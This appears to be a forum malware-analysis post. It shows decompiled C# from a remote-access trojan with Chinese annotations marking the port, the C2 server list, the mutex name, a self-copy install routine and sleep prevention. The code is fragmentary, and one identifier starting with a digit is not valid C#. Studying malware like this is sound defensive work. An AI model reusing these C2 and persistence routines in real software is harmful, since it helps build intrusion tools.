 public static bool CheckAndDecrypt()
{
bool flag;
try
{
GClass1.OriKey = Encoding.UTF8.GetString(Convert.FromBase64String(GClass1.OriKey));
GClass1.KeyIV = new GClass12(GClass1.OriKey);
GClass1.Port443 = GClass1.KeyIV.DecryptString(GClass1.Port443); 端口
GClass1.AddrList = GClass1.KeyIV.DecryptString(GClass1.AddrList); 远控服务器列表
GClass1.Version = GClass1.KeyIV.DecryptString(GClass1.Version); 版本
GClass1.SomeFalse = GClass1.KeyIV.DecryptString(GClass1.SomeFalse);
GClass1.MutexName = GClass1.KeyIV.DecryptString(GClass1.MutexName); 互斥体名称
GClass1.SomeNull = GClass1.KeyIV.DecryptString(GClass1.SomeNull);
GClass1.SomeFalse1 = GClass1.KeyIV.DecryptString(GClass1.SomeFalse1);
GClass1.SomeFalse2 = GClass1.KeyIV.DecryptString(GClass1.SomeFalse2);
GClass1.NewShit = GClass1.KeyIV.DecryptString(GClass1.NewShit);
GClass1.14AA99CCA780FFBEC4C3 = GClass5.smethod_0();
GClass1.SomeBase64 = GClass1.KeyIV.DecryptString(GClass1.SomeBase64);
GClass1.x509Certificate2_0 = new X509Certificate2(Convert.FromBase64String(GClass1.KeyIV.DecryptString(GClass1.string_8)));
flag = GClass1.CheckOriKey();
}
catch
{
flag = false;
}
return flag;
}
public static bool CreateMutex() 创建互斥体
{
bool flag;
GClass8.mutex_0 = new Mutex(false, GClass1.MutexName, out flag);
return flag;
}
public static void SimulateInstall() 模拟安装
{
try
{
string text = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData), "demo_client.exe");
string fileName = Process.GetCurrentProcess().MainModule.FileName;
if (!(fileName == text))
{
File.WriteAllBytes(text, File.ReadAllBytes(fileName));
Console.WriteLine("[SetupHelper] Simulated install to: " + text);
Console.WriteLine("[SetupHelper] Would normally relaunch and exit.");
}
}
catch (Exception)
{
}
}
public static void SetNotSleep() 设置不休眠
{
GClass7.SetThreadExecutionState(2147483650U);
}
论坛